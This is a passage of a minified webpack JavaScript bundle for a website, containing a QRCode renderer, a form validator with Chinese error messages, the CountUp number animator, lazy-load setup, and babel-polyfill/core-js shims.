c=i.childNodes[0],u=(e.width-c.offsetWidth)/2,d=(e.height-c.offsetHeight)/2;u>0&&d>0&&(c.style.margin=d+"px "+u+"px")},t.prototype.clear=function(){this._el.innerHTML=""},t}():function(){function t(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this&&this._android&&this._android<=2.1){var e=1/window.devicePixelRatio,i=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(t,n,a,r,o,s,l,c,u){if("nodeName"in t&&/img/i.test(t.nodeName))for(var d=arguments.length-1;d>=1;d--)arguments[d]=arguments[d]*e;else void 0===c&&(arguments[1]*=e,arguments[2]*=e,arguments[3]*=e,arguments[4]*=e);i.apply(this,arguments)}}function n(t,e){var i=this;if(i._fFail=e,i._fSuccess=t,null===i._bSupportDataURI){var n=document.createElement("img"),a=function(){i._bSupportDataURI=!1,i._fFail&&i._fFail.call(i)};return n.onabort=a,n.onerror=a,n.onload=function(){i._bSupportDataURI=!0,i._fSuccess&&i._fSuccess.call(i)},void(n.src="[data-uri]")}!0===i._bSupportDataURI&&i._fSuccess?i._fSuccess.call(i):!1===i._bSupportDataURI&&i._fFail&&i._fFail.call(i)}var a=function(t,e){this._bIsPainted=!1,this._android=w(),this._htOption=e,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=e.width,this._elCanvas.height=e.height,t.appendChild(this._elCanvas),this._el=t,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return a.prototype.draw=function(t){var e=this._elImage,i=this._oContext,n=this._htOption,a=t.getModuleCount(),r=n.width/a,o=n.height/a,s=Math.round(r),l=Math.round(o);e.style.display="none",this.clear();for(var c=0;c<a;c++)for(var u=0;u<a;u++){var d=t.isDark(c,u),f=u*r,p=c*o;i.strokeStyle=d?n.colorDark:n.colorLight,i.lineWidth=1,i.fillStyle=d?n.colorDark:n.colorLight,i.fillRect(f,p,r,o),i.strokeRect(Math.floor(f)+.5,Math.floor(p)+.5,s,l),i.strokeRect(Math.ceil(f)-.5,Math.ceil(p)-.5,s,l)}this._bIsPainted=!0},a.prototype.makeImage=function(){this._bIsPainted&&n.call(this,t)},a.prototype.isPainted=function(){return this._bIsPainted},a.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},a.prototype.round=function(t){return t?Math.floor(1e3*t)/1e3:t},a}();function k(t,e){for(var i=1,a=function(t){var e=encodeURI(t).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return e.length+(e.length!=t?3:0)}(t),r=0,o=y.length;r<=o;r++){var s=0;switch(e){case n.L:s=y[r][0];break;case n.M:s=y[r][1];break;case n.Q:s=y[r][2];break;case n.H:s=y[r][3]}if(a<=s)break;i++}if(i>y.length)throw new Error("Too long data");return i}return(o=function(t,e){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:n.H},"string"==typeof e&&(e={text:e}),e)for(var i in e)this._htOption[i]=e[i];"string"==typeof t&&(t=document.getElementById(t)),this._htOption.useSVG&&(x=b),this._android=w(),this._el=t,this._oQRCode=null,this._oDrawing=new x(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)}).prototype.makeCode=function(t){this._oQRCode=new e(k(t,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(t),this._oQRCode.make(),this._el.title=t,this._oDrawing.draw(this._oQRCode),this.makeImage()},o.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},o.prototype.clear=function(){this._oDrawing.clear()},o.CorrectLevel=n,o},"object"==(0,c.default)(e)?t.exports=s():void 0===(a="function"==typeof(n=s)?n.call(e,i,e,t):n)||(t.exports=a)},function(t,e){t.exports=function(t,e,i,n){var a,r=0;return"boolean"!=typeof e&&(n=i,i=e,e=void 0),function(){var o=this,s=Number(new Date)-r,l=arguments;function c(){r=Number(new Date),i.apply(o,l)}function u(){a=void 0}n&&!a&&c(),a&&clearTimeout(a),void 0===n&&s>t?c():!0!==e&&(a=setTimeout(n?u:c,void 0===n?t-s:t))}}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=i(16),a={$el:null,val:null,validate:function(t){this.resetErrorTip(t);var e=t.attr("data-key")||"",i=t.attr("required"),n=void 0;if(n=e.indexOf("password")>=0||e.indexOf("Password")>=0?t.val():(t.val()||"").trim(),i&&!n){var a="请填写"+t.attr("data-name");return this.showErrorTip(t,a)}this.checkMaxLength(t,n),this[e]&&n&&this[e](t,n)},checkMaxLength:function(t,e){var i=$(t).attr("data-key"),n=($(t).attr("data-name"),"address"===i?100:50),a="最长不能超过"+n+"字";e.length>n&&this.showErrorTip(t,a)},require:function(){},username:function(t,e){(0,n.isAccount)(e)||this.showErrorTip(t,"8~20个字母数字组合")},email:function(t,e){(0,n.isEmail)(e)||this.showErrorTip(t,"邮箱格式不正确")},mobile:function(t,e){(0,n.isPhone)(e)||this.showErrorTip(t,"手机格式不正确")},tel:function(t,e){(0,n.isTel)(e)||this.showErrorTip(t,"电话格式不正确")},password:function(t,e){var i=t.parents("form").find(".input-username").val(),a=(0,n.yangValidatePassword)(e,i);a.isValid||this.showErrorTip(t,a.message)},confirmPassword:function(t,e){var i=t.parents("form").find(".input-username").val(),a=(0,n.yangValidatePassword)(e,i);if(!a.isValid)return this.showErrorTip(t,a.message);if(e!==(t.parents("form").find(".input-password").val()||t.parents("form").find(".input-password-new").val())){var r=t.parents("form").find(".input-password-new").length?"确认密码与新密码不一致":"两次密码不一致";this.showErrorTip(t,r)}},oldPassword:function(t,e){var i=t.parents("form").find(".input-username").val(),a=(0,n.yangValidatePassword)(e,i);if(!a.isValid)return this.showErrorTip(t,a.message)},newPassword:function(t,e){var i=t.parents("form").find(".input-username").val(),a=(0,n.yangValidatePassword)(e,i);return a.isValid?e===t.parents("form").find(".input-password-old").val()?this.showErrorTip(t,"新密码不能与旧密码相同"):void 0:this.showErrorTip(t,a.message)},resetErrorTip:function(t){t.parents(".form-item").find(".error-tip").html("")},showErrorTip:function(t,e){t.parents(".form-item").find(".error-tip").html(GET_LANGUAGE(e)).show()}};e.default=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CountUp=void 0;var n,a=i(108),r=(n=a)&&n.__esModule?n:{default:n};var o=function(){return(o=r.default||function(t){for(var e,i=1,n=arguments.length;i<n;i++)for(var a in e=arguments[i])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},s=function(){function t(t,e,i,n){var a=this;this.target=t,this.endVal=e,this.options=i,this.version="2.0.7",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:""},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.funCallback=n,this.count=function(t){a.startTime||(a.startTime=t);var e=t-a.startTime;a.remaining=a.duration-e,a.useEasing?a.countDown?a.frameVal=a.startVal-a.easingFn(e,0,a.startVal-a.endVal,a.duration):a.frameVal=a.easingFn(e,a.startVal,a.endVal-a.startVal,a.duration):a.countDown?a.frameVal=a.startVal-(a.startVal-a.endVal)*(e/a.duration):a.frameVal=a.startVal+(a.endVal-a.startVal)*(e/a.duration),a.countDown?a.frameVal=a.frameVal<a.endVal?a.endVal:a.frameVal:a.frameVal=a.frameVal>a.endVal?a.endVal:a.frameVal,a.frameVal=Number(a.frameVal.toFixed(a.options.decimalPlaces)),a.printValue(a.frameVal),e<a.duration?a.rAF=requestAnimationFrame(a.count):null!==a.finalEndVal?a.update(a.finalEndVal):a.callback&&a.callback()},this.formatNumber=function(t){var e,i,n,r,o,s=t<0?"-":"";if(e=Math.abs(t).toFixed(a.options.decimalPlaces),n=(i=(e+="").split("."))[0],r=i.length>1?a.options.decimal+i[1]:"",a.options.useGrouping){o="";for(var l=0,c=n.length;l<c;++l)0!==l&&l%3==0&&(o=a.options.separator+o),o=n[c-l-1]+o;n=o}return a.options.numerals&&a.options.numerals.length&&(n=n.replace(/[0-9]/g,(function(t){return a.options.numerals[+t]})),r=r.replace(/[0-9]/g,(function(t){return a.options.numerals[+t]}))),s+a.options.prefix+n+r+a.options.suffix},this.easeOutExpo=function(t,e,i,n){return i*(1-Math.pow(2,-10*t/n))*1024/1023+e},this.options=o(o({},this.defaults),i),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(e),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof t?document.getElementById(t):t,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined"}return t.prototype.determineDirectionAndSmartEasing=function(){var t=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>t;var e=t-this.startVal;if(Math.abs(e)>this.options.smartEasingThreshold){this.finalEndVal=t;var i=this.countDown?1:-1;this.endVal=t+i*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=t,this.finalEndVal=null;this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(t){this.error||(this.callback=t,this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(t){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(t),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,this.finalEndVal||this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(t){var e=this.formattingFn(t);"INPUT"===this.el.tagName?this.el.value=e:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=e:(this.el.innerHTML=e,this.funCallback&&this.funCallback(t))},t.prototype.ensureNumber=function(t){return"number"==typeof t&&!isNaN(t)},t.prototype.validateValue=function(t){var e=Number(t);return this.ensureNumber(e)?e:(this.error="[CountUp] invalid start or end value: "+t,null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},t}();e.CountUp=s},function(t,e,i){"use strict";e.__esModule=!0;var n,a=i(152),r=(n=a)&&n.__esModule?n:{default:n};e.default=function(t,e,i){return e in t?(0,r.default)(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}},function(t,e,i){"use strict";i(220);var n=s(i(422));i(425),i(426),i(446),i(447),i(448),i(449),i(450),i(472),i(473),i(474),i(475),i(476),i(477),i(11),i(489),i(506),i(507),i(508),i(510),i(513),i(514),i(515),i(516),i(517),i(518),i(519),i(520),i(521),i(522),i(523),i(524),i(525),i(526),i(527),i(528),i(529),i(530),i(531),i(532),i(533),i(534),i(535),i(536),i(537),i(538),i(539),i(544),i(545),i(546),i(547),i(548),i(550),i(551),i(552),i(553),i(554),i(555),i(556),i(557);var a=s(i(558));i(559),i(560),i(561),i(562),i(563),i(564),i(565),i(568),i(569),i(570),i(571),i(572),i(573),i(574),i(575),i(576),i(577),i(578),i(579),i(580),i(581),i(582),i(583),i(584),i(585),i(586),i(587),i(588),i(589);var r=s(i(590));i(591),i(592);var o=s(i(593));function s(t){return t&&t.__esModule?t:{default:t}}if(i(594),i(595),window.atlas_look=new r.default,window.module_animates=[],window.is_getScript_video=!1,window.basic_video_init_list=[],window.FullPage=o.default,window.magic_number_list=[],console.log((new Date).toLocaleString()),(0,n.default)("img").lazyload({placeholder:"https://sitecdn.71360.com/static/txys-001/image/transparent.png",effect:"fadeIn",threshold:600,failure_limit:500}),(0,n.default)(".lazy").lazyload({placeholder:"https://sitecdn.71360.com/static/txys-001/image/transparent.png",effect:"fadeIn",threshold:600}),(0,n.default)("img[data-original]").load((function(){"https://sitecdn.71360.com/static/txys-001/image/transparent.png"!==(0,n.default)(this).attr("src")&&(0,n.default)(this).css({background:"inherit"})})),"mb"===is_mobile()&&((0,n.default)(".is-full-page-html").removeClass("is-full-page-html"),(0,n.default)(".is-full-page-body").removeClass("is-full-page-body"),(0,n.default)(".is-full-page").removeClass("is-full-page")),window.langs=null,!window.is_getScript_area_code&&(0,n.default)("body").attr("data-lang")){window.is_getScript_area_code=!0;var l=(0,n.default)("body").attr("data-lang");n.default.ajax({type:"get",url:"https://sitecdn.71360.com/static/txys-001/js/langs/"+l+".js?my_version_number=16257280264521",dataType:"json",async:!1,success:function(t){window.langs=t}})}"mb"!==is_mobile()&&document.querySelector(".basic_floating_frame_index")&&a.default.init(),(0,n.default)(".fa").hide()},function(t,e,i){"use strict";(function(t){if(i(221),i(418),i(419),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;function e(t,e,i){t[e]||Object.defineProperty(t,e,{writable:!0,configurable:!0,value:i})}e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach((function(t){[][t]&&e(Array,t,Function.call.bind([][t]))}))}).call(this,i(86))},function(t,e,i){i(222),i(225),i(226),i(227),i(228),i(229),i(230),i(231),i(232),i(233),i(234),i(235),i(236),i(237),i(238),i(239),i(240),i(241),i(242),i(243),i(244),i(245),i(246),i(247),i(248),i(249),i(250),i(251),i(252),i(253),i(254),i(255),i(256),i(257),i(258),i(259),i(260),i(261),i(262),i(263),i(264),i(265),i(266),i(267),i(268),i(269),i(270),i(271),i(272),i(273),i(274),i(275),i(276),i(277),i(278),i(279),i(280),i(281),i(282),i(283),i(284),i(285),i(286),i(287),i(288),i(289),i(290),i(291),i(292),i(293),i(294),i(295),i(296),i(297),i(298),i(299),i(300),i(302),i(303),i(305),i(306),i(307),i(308),i(309),i(310),i(311),i(313),i(314),i(315),i(316),i(317),i(318),i(319),i(320),i(321),i(322),i(323),i(324),i(325),i(129),i(326),i(175),i(327),i(176),i(328),i(329),i(330),i(331),i(332),i(179),i(181),i(182),i(333),i(334),i(335),i(336),i(337),i(338),i(339),i(340),i(341),i(342),i(343),i(344),i(345),i(346),i(347),i(348),i(349),i(350),i(351),i(352),i(353),i(354),i(355),i(356),i(357),i(358),i(359),i(360),i(361),i(362),i(363),i(364),i(365),i(366),i(367),i(368),i(369),i(370),i(371),i(372),i(373),i(374),i(375),i(376),i(377),i(378),i(379),i(380),i(381),i(382),i(383),i(384),i(385),i(386),i(387),i(388),i(389),i(390),i(391),i(392),i(393),i(394),i(395),i(396),i(397),i(398),i(399),i(400),i(401),i(402),i(403),i(404),i(405),i(406),i(407),i(408),i(409),i(410),i(411),i(412),i(413),i(414),i(415),i(416),i(417),t.exports=i(28)},function(t,e,i){"use strict";var n=i(4),a=i(23),r=i(10),o=i(0),s=i(21),l=i(44).KEY,c=i(5),u=i(73),d=i(63),f=i(49),p=i(7),h=i(157),m=i(110),v=i(224),g=i(89),_=i(3),y=i(6),w=i(14),b=i(24),x=i(34),k=i(48),C=i(52),S=i(160),T=i(25),$=i(88),A=i(12),E=i(50),P=T.f,M=A.f,D=S.f,L=n.Symbol,I=n.JSON,j=I&&I.stringify,N=p("_hidden"),z=p("toPrimitive"),O={}.propertyIsEnumerable,B=u("symbol-registry"),H=u("symbols"),R=u("op-symbols"),F=Object.prototype,q="function"==typeof L&&!!$.f,V=n.QObject,G=!V||!V.prototype||!V.prototype.findChild,W=r&&c((function(){return 7!=C(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a}))?function(t,e,i){var n=P(F,e);n&&delete F[e],M(t,e,i),n&&t!==F&&M(F,e,n)}:M,Y=function(t){var e=H[t]=C(L.prototype);return e._k=t,e},X=q&&"symbol"==typeof L.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof L},U=function(t,e,i){return t===F&&U(R,e,i),_(t),e=x(e,!0),_(i),a(H,e)?(i.enumerable?(a(t,N)&&t[N][e]&&(t[N][e]=!1),i=C(i,{enumerable:k(0,!1)})):(a(t,N)||M(t,N,k(1,{})),t[N][e]=!0),W(t,e,i)):M(t,e,i)},K=function(t,e){_(t);for(var i,n=v(e=b(e)),a=0,r=n.length;r>a;)U(t,i=n[a++],e[i]);return t},J=function(t){var e=O.call(this,t=x(t,!0));return!(this===F&&a(H,t)&&!a(R,t))&&(!(e||!a(this,t)||!a(H,t)||a(this,N)&&this[N][t])||e)},Q=function(t,e){if(t=b(t),e=x(e,!0),t!==F||!a(H,e)||a(R,e)){var i=P(t,e);return!i||!a(H,e)||a(t,N)&&t[N][e]||(i.enumerable=!0),i}},Z=function(t){for(var e,i=D(b(t)),n=[],r=0;i.length>r;)a(H,e=i[r++])||e==N||e==l||n.push(e);return n},tt=function(t){for(var e,i=t===F,n=D(i?R:b(t)),r=[],o=0;n.length>o;)!a(H,e=n[o++])||i&&!a(F,e)||r.push(H[e]);return r};q||(s((L=function(){if(this instanceof L)throw TypeError("Symbol is not a constructor!");var t=f(arguments.length>0?arguments[0]:void 0),e=function(i){this===F&&e.call(R,i),a(this,N)&&a(this[N],t)&&(this[N][t]=!1),W(this,t,k(1,i))};return r&&G&&W(F,t,{configurable:!0,set:e}),Y(t)}).prototype,"toString",(function(){return this._k})),T.f=Q,A.f=U,i(53).f=S.f=Z,i(75).f=J,$.f=tt,r&&!i(43)&&s(F,"propertyIsEnumerable",J,!0),h.f=function(t){return Y(p(t))}),o(o.G+o.W+o.F*!q,{Symbol:L});for(var et="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),it=0;et.length>it;)p(et[it++]);for(var nt=E(p.store),at=0;nt.length>at;)m(nt[at++]);o(o.S+o.F*!q,"Symbol",{for:function(t){return a(B,t+="")?B[t]:B[t]=L(t)},keyFor:function(t){if(!X(t))throw TypeError(t+" is not a symbol!");for(var e in B)if(B[e]===t)return e},useSetter:function(){G=!0},useSimple:function(){G=!1}}),o(o.S+o.F*!q,"Object",{create:function(t,e){return void 0===e?C(t):K(C(t),e)},defineProperty:U,defineProperties:K,getOwnPropertyDescriptor:Q,getOwnPropertyNames:Z,getOwnPropertySymbols:tt});var rt=c((function(){$.f(1)}));o(o.S+o.F*rt,"Object",{getOwnPropertySymbols:function(t){return $.f(w(t))}}),I&&o(o.S+o.F*(!q||c((function(){var t=L();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))}))),"JSON",{stringify:function(t){for(var e,i,n=[t],a=1;arguments.length>a;)n.push(arguments[a++]);if(i=e=n[1],(y(e)||void 0!==t)&&!X(t))return g(e)||(e=function(t,e){if("function"==typeof i&&(e=i.call(this,t,e)),!X(e))return e}),n[1]=e,j.apply(I,n)}}),L.prototype[z]||i(20)(L.prototype,z,L.prototype.valueOf),d(L,"Symbol"),d(Math,"Math",!0),d(n.JSON,"JSON",!0)},function(t,e,i){t.exports=i(73)("native-function-to-string",Function.toString)},function(t,e,i){var n=i(50),a=i(88),r=i(75);t.exports=function(t){var e=n(t),i=a.f;if(i)for(var o,s=i(t),l=r.f,c=0;s.length>c;)l.call(t,o=s[c++])&&e.push(o);return e}},function(t,e,i){var n=i(0);n(n.S,"Object",{create:i(52)})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(10),"Object",{defineProperty:i(12).f})},function(t,e,i){var n=i(0);n(n.S+n.F*!i(10),"Object",{defineProperties:i(159)})},function(t,e,i){var n=i(24),a=i(25).f;i(36)("getOwnPropertyDescriptor",(function(){return function(t,e){return a(n(t),e)}}))},function(t,e,i){var n=i(14),a=i(26);i(36)("getPrototypeOf",(function(){return function(t){return a(n(t))}}))},function(t,e,i){var n=i(14),a=i(50);i(36)("keys",(function(){return function(t){return a(n(t))}}))},function(t,e,i){i(36)("getOwnPropertyNames",(function(){return i(160).f}))},function(t,e,i){var n=i(6),a=i(44).onFreeze;i(36)("freeze",(function(t){return function(e){return t&&n(e)?t(a(e)):e}}))},function(t,e,i){var n=i(6),a=i(44).onFreeze;i(36)("seal",(function(t){return function(e){return t&&n(e)?t(a(e)):e}}))},function(t,e,i){var n=i(6),a=i(44).onFreeze;i(36)("preventExtensions",(function(t){return function(e){return t&&n(e)?t(a(e)):e}}))},function(t,e,i){var n=i(6);i(36)("isFrozen",(function(t){return function(e){return!n(e)||!!t&&t(e)}}))},function(t,e,i){var n=i(6);i(36)("isSealed",(function(t){return function(e){return!n(e)||!!t&&t(e)}}))},function(t,e,i){var n=i(6);i(36)("isExtensible",(function(t){return function(e){return!!n(e)&&(!t||t(e))}}))},function(t,e,i){var n=i(0);n(n.S+n.F,"Object",{assign:i(161)})},function(t,e,i){var n=i(0);n(n.S,"Object",{is:i(162)})},function(t,e,i){var n=i(0);n(n.S,"Object",{setPrototypeOf:i(114).set})},function(t,e,i){"use strict";var n=i(64),a={};a[i(7)("toStringTag")]="z",a+""!="[object z]"&&i(21)(Object.prototype,"toString",(function(){return"[object "+n(this)+"]"}),!0)},function(t,e,i){var n=i(0);n(n.P,"Function",{bind:i(163)})},function(t,e,i){var n=i(12).f,a=Function.prototype,r=/^\s*function ([^ (]*)/;"name"in a||i(10)&&n(a,"name",{configurable:!0,get:function(){try{return(""+this).match(r)[1]}catch(t){return""}}})},function(t,e,i){"use strict";var n=i(6),a=i(26),r=i(7)("hasInstance"),o=Function.prototype;r in o||i(12).f(o,r,{value:function(t){if("function"!=typeof this||!n(t))return!1;if(!n(this.prototype))return t instanceof this;for(;t=a(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,i){var n=i(0),a=i(165);n(n.G+n.F*(parseInt!=a),{parseInt:a})},function(t,e,i){var n=i(0),a=i(166);n(n.G+n.F*(parseFloat!=a),{parseFloat:a})},function(t,e,i){"use strict";var n=i(4),a=i(23),r=i(30),o=i(116),s=i(34),l=i(5),c=i(53).f,u=i(25).f,d=i(12).f,f=i(65).trim,p=n.Number,h=p,m=p.prototype,v="Number"==r(i(52)(m)),g="trim"in String.prototype,_=function(t){var e=s(t,!1);if("string"==typeof e&&e.length>2){var i,n,a,r=(e=g?e.trim():f(e,3)).charCodeAt(0);if(43===r||45===r){if(88===(i=e.charCodeAt(2))||120===i)return NaN}else if(48===r){switch(e.charCodeAt(1)){case 66:case 98:n=2,a=49;break;case 79:case 111:n=8,a=55;break;default:return+e}for(var o,l=e.slice(2),c=0,u=l.length;c<u;c++)if((o=l.charCodeAt(c))<48||o>a)return NaN;return parseInt(l,n)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,i=this;return i instanceof p&&(v?l((function(){m.valueOf.call(i)})):"Number"!=r(i))?o(new h(_(e)),i,p):_(e)};for(var y,w=i(10)?c(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),b=0;w.length>b;b++)a(h,y=w[b])&&!a(p,y)&&d(p,y,u(h,y));p.prototype=m,m.constructor=p,i(21)(n,"Number",p)}},function(t,e,i){"use strict";var n=i(0),a=i(31),r=i(167),o=i(117),s=1..toFixed,l=Math.floor,c=[0,0,0,0,0,0],u="Number.toFixed: incorrect invocation!",d=function(t,e){for(var i=-1,n=e;++i<6;)n+=t*c[i],c[i]=n%1e7,n=l(n/1e7)},f=function(t){for(var e=6,i=0;--e>=0;)i+=c[e],c[e]=l(i/t),i=i%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==c[t]){var i=String(c[t]);e=""===e?i:e+o.call("0",7-i.length)+i}return e},h=function(t,e,i){return 0===e?i:e%2==1?h(t,e-1,i*t):h(t*t,e/2,i)};n(n.P+n.F*(!!s&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!i(5)((function(){s.call({})}))),"Number",{toFixed:function(t){var e,i,n,s,l=r(this,u),c=a(t),m="",v="0";if(c<0||c>20)throw RangeError(u);if(l!=l)return"NaN";if(l<=-1e21||l>=1e21)return String(l);if(l<0&&(m="-",l=-l),l>1e-21)if(i=(e=function(t){for(var e=0,i=t;i>=4096;)e+=12,i/=4096;for(;i>=2;)e+=1,i/=2;return e}(l*h(2,69,1))-69)<0?l*h(2,-e,1):l/h(2,e,1),i*=4503599627370496,(e=52-e)>0){for(d(0,i),n=c;n>=7;)d(1e7,0),n-=7;for(d(h(10,n,1),0),n=e-1;n>=23;)f(1<<23),n-=23;f(1<<n),d(1,1),f(2),v=p()}else d(0,i),d(1<<-e,0),v=p()+o.call("0",c);return v=c>0?m+((s=v.length)<=c?"0."+o.call("0",c-s)+v:v.slice(0,s-c)+"."+v.slice(s-c)):m+v}})},function(t,e,i){"use strict";var n=i(0),a=i(5),r=i(167),o=1..toPrecision;n(n.P+n.F*(a((function(){return"1"!==o.call(1,void 0)}))||!a((function(){o.call({})}))),"Number",{toPrecision:function(t){var e=r(this,"Number#toPrecision: incorrect invocation!");return void 0===t?o.call(e):o.call(e,t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,i){var n=i(0),a=i(4).isFinite;n(n.S,"Number",{isFinite:function(t){return"number"==typeof t&&a(t)}})},function(t,e,i){var n=i(0);n(n.S,"Number",{isInteger:i(168)})},function(t,e,i){var n=i(0);n(n.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,i){var n=i(0),a=i(168),r=Math.abs;n(n.S,"Number",{isSafeInteger:function(t){return a(t)&&r(t)<=9007199254740991}})},function(t,e,i){var n=i(0);n(n.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,i){var n=i(0);n(n.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,i){var n=i(0),a=i(166);n(n.S+n.F*(Number.parseFloat!=a),"Number",{parseFloat:a})},function(t,e,i){var n=i(0),a=i(165);n(n.S+n.F*(Number.parseInt!=a),"Number",{parseInt:a})},function(t,e,i){var n=i(0),a=i(169),r=Math.sqrt,o=Math.acosh;n(n.S+n.F*!(o&&710==Math.floor(o(Number.MAX_VALUE))&&o(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:a(t-1+r(t-1)*r(t+1))}})},function(t,e,i){var n=i(0),a=Math.asinh;n(n.S+n.F*!(a&&1/a(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},function(t,e,i){var n=i(0),a=Math.atanh;n(n.S+n.F*!(a&&1/a(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,i){var n=i(0),a=i(118);n(n.S,"Math",{cbrt:function(t){return a(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,i){var n=i(0),a=Math.exp;n(n.S,"Math",{cosh:function(t){return(a(t=+t)+a(-t))/2}})},function(t,e,i){var n=i(0),a=i(119);n(n.S+n.F*(a!=Math.expm1),"Math",{expm1:a})},function(t,e,i){var n=i(0);n(n.S,"Math",{fround:i(170)})},function(t,e,i){var n=i(0),a=Math.abs;n(n.S,"Math",{hypot:function(t,e){for(var i,n,r=0,o=0,s=arguments.length,l=0;o<s;)l<(i=a(arguments[o++]))?(r=r*(n=l/i)*n+1,l=i):r+=i>0?(n=i/l)*n:i;return l===1/0?1/0:l*Math.sqrt(r)}})},function(t,e,i){var n=i(0),a=Math.imul;n(n.S+n.F*i(5)((function(){return-5!=a(4294967295,5)||2!=a.length})),"Math",{imul:function(t,e){var i=+t,n=+e,a=65535&i,r=65535&n;return 0|a*r+((65535&i>>>16)*r+a*(65535&n>>>16)<<16>>>0)}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,i){var n=i(0);n(n.S,"Math",{log1p:i(169)})},function(t,e,i){var n=i(0);n(n.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,i){var n=i(0);n(n.S,"Math",{sign:i(118)})},function(t,e,i){var n=i(0),a=i(119),r=Math.exp;n(n.S+n.F*i(5)((function(){return-2e-17!=!Math.sinh(-2e-17)})),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(a(t)-a(-t))/2:(r(t-1)-r(-t-1))*(Math.E/2)}})},function(t,e,i){var n=i(0),a=i(119),r=Math.exp;n(n.S,"Math",{tanh:function(t){var 